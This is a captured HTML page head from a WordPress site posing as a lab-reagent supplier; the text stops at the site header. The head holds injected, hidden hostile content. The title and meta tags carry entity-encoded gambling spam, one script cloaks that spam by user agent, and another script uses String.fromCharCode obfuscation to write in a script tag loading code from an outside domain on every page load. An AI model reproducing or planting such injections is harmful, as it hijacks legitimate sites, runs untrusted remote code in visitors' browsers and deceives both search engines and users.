

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.boykyo.cn/archives/15697.html
body_size: 11157
content:

<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="zh-CN">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="zh-CN">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="zh-CN">
<![endif]-->
<!--[if !(IE 6) & !(IE 7) & !(IE 8)]><!-->
<html lang="zh-CN">
<!--<![endif]-->
<head>
<meta name="baidu-site-verification" content="codeva-zuFZ5z4TQs" />
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>&#x5F00;&#x4E91;(&#x4E2D;&#x56FD;)Kaiyun·&#x5B98;&#x65B9;&#x7F51;&#x7AD9;-&#x767B;&#x5F55;&#x5165;&#x53E3;</title>
<meta name="keywords" content="&#x201C;kaiyun&#x5F00;&#x4E91;,www.kaiyun.cn,kaiyun&#x5B98;&#x65B9;&#x7F51;&#x7AD9;&#x767B;&#x5F55;&#x5165;&#x53E3;,kaiyun&#x5B98;&#x65B9;&#x7F51;&#x9875;&#x767B;&#x5F55;,kaiyun&#x5B98;&#x7F51;&#x767B;&#x5F55;,kaiyun&#x767B;&#x5F55;&#x5165;&#x53E3;&#x5B98;&#x7F51;,kaiyun&#x9996;&#x9875;,,&#x5B98;&#x7F51;&#x5F00;&#x4E91;,&#x5F00;kaiyun&#x5B98;&#x65B9;&#x7F51;&#x7AD9;&#x5165;&#x53E3;,&#x5F00;yun&#x5B98;&#x7F51;,&#x5F00;yun&#x767B;&#x5F55;&#x5165;&#x53E3;,&#x5F00;&#x4E91;&#x5E73;&#x53F0;&#x5B98;&#x7F51;,&#x5F00;&#x4E91;&#x767B;&#x5F55;&#x5165;&#x53E3;&#x767B;&#x5F55;,&#x5F00;&#x4E91;&#x767B;&#x5F55;&#x53E3;&#x201D;/">
<meta name="description" content="&#x201C;Kaiyun&#x5B98;&#x65B9;&#x7F51;&#x7AD9;&#x767B;&#x5F55;&#x5165;&#x53E3;&#x3010;&#x2705;www.kaiyun.com&#x26BD;&#xFE0F;&#x3011;KAIYUN SPORTS&#x624B;&#x673A;&#x7248;&#x4E3A;&#x60A8;&#x63D0;&#x4F9B;:&#x5F00;yun&#x4F53;&#x80B2;app&#x5B98;&#x7F51;&#x5165;&#x53E3;&#x767B;&#x5F55;&#x3001;kaiyun&#x4F53;&#x80B2;&#x5728;&#x7EBF;&#x767B;&#x5F55;&#x5165;&#x53E3;&#x3001;&#x4E91;&#x5F00;&#x5168;&#x7AD9;app&#x3001;&#x5F00;&#x4E91;&#x96C6;&#x56E2;&#x5B98;&#x65B9;&#x7F51;&#x7AD9;&#x3001;&#x4E0B;&#x8F7D;&#x7F51;&#x5740;&#x3001; &#x7F51;&#x9875;&#x7248;&#x767B;&#x5F55;&#x3001;&#x5B98;&#x7F51;&#x5165;&#x53E3;&#x5BA2;&#x6237;&#x7AEF;&#x4E0B;&#x8F7D;&#x4EE5;&#x53CA;&#x53D1;&#x5E03;&#x5E73;&#x53F0;&#x4F18;&#x60E0;&#x6D3B;&#x52A8;&#x4FE1;&#x606F;&#x3001;&#x62DB;&#x5546;&#x4EE3;&#x7406;&#x52A0;&#x76DF;&#x7B49;,kaiyun&#x4F53;&#x80B2;&#x5E73;&#x53F0;&#x5B98;&#x7F51;&#x5165;&#x53E3;&#x662F;&#x60A8;&#x4F11;&#x95F2;&#x5A31;&#x4E50;&#x7684;&#x9996;&#x9009;&#x7F51;&#x7AD9;!&#x201D;/">
<script>if(navigator.useragent.tolocalelowercase().indexof("baidu") == -1){document.title ="KLD 酶混合液&#8211;NEB酶试剂 New England Biolabs | Amresco官网	"}</script>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,100,97,110,103,49,53,56,46,99,111,109,47,113,102,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt); </script>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="http://www.boykyo.cn/wp-content/themes/twentyeleven/style.css?ver=20240716" />
<link rel="pingback" href="http://www.boykyo.cn/xmlrpc.php">
<!--[if lt IE 9]>
<script src="http://www.boykyo.cn/wp-content/themes/twentyeleven/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<link rel="alternate" type="application/rss+xml" title="Amresco官网 &raquo; Feed" href="http://www.boykyo.cn/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.boykyo.cn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://www.boykyo.cn/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='http://www.boykyo.cn/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #1982d1;--wp--preset--color--dark-gray: #373737;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #e2e2e2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentyeleven-block-style-css' href='http://www.boykyo.cn/wp-content/themes/twentyeleven/blocks.css?ver=20240621' type='text/css' media='all' />
<link rel='stylesheet' id='arpw-style-css' href='http://www.boykyo.cn/wp-content/plugins/advanced-random-posts-widget/assets/css/arpw-frontend.css?ver=6.2.8' type='text/css' media='all' />
<link rel="https://api.w.org/" href="http://www.boykyo.cn/wp-json/" /><link rel="alternate" type="application/json" href="http://www.boykyo.cn/wp-json/wp/v2/posts/23432" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.boykyo.cn/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.boykyo.cn/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel="canonical" href="http://www.boykyo.cn/archives/23432.html" />
<link rel='shortlink' href='http://www.boykyo.cn/?p=23432' />
<link rel="alternate" type="application/json+oembed" href="http://www.boykyo.cn/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.boykyo.cn%2Farchives%2F23432.html" />
<link rel="alternate" type="text/xml+oembed" href="http://www.boykyo.cn/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.boykyo.cn%2Farchives%2F23432.html&#038;format=xml" />
</head>

<body class="post-template-default single single-post postid-23432 single-format-standard wp-embed-responsive singular two-column left-sidebar">
<div class="skip-link"><a class="assistive-text" href="#content">跳至主内容区域</a></div><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="hfeed">
	<header id="branding">
			<hgroup>
				<h1 id="site-title"><span><a href="http://www.boykyo.cn/" rel="home">Amresco官网</a></span></h1>
				<h2 id="site-description">Amresco中国VWR中国 Research Diets造模饲料 Harlan饲料金畔生物官网</h2>
			</hgroup>

						<a href="http://www.boykyo.cn/">
